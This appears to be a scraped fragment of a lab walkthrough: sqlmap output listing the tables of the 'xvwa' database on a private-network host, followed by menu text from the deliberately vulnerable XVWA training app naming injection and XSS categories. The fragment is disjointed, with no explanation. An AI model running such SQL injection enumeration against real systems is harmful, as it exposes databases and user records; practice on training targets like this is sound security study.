 web application technology: PHP 5.5.9, Apache 2.4.7, PHP
back-end DBMS: MySQL ≥ 5.0.12
[09:38:51] [INFO] fetching tables for database: 'xvwa'
[09:38:51] [INFO] fetching number of tables for database 'xvwa'
[09:38:51] [INFO] resumed: 3
[09:38:51] [INFO] resumed: caffaine
[09:38:51] [INFO] resumed: comments
[09:38:51] [INFO] resumed: users
Database: xvwa
[3 tables]
+----------+
| caffaine |
| comments |
| users    |
+----------+
[09:38:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap
/output/192.168.56.105'
[*] ending @ 09:38:51 /2022-01-19/
Search by Itemcode or
Select Item Code
Search
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based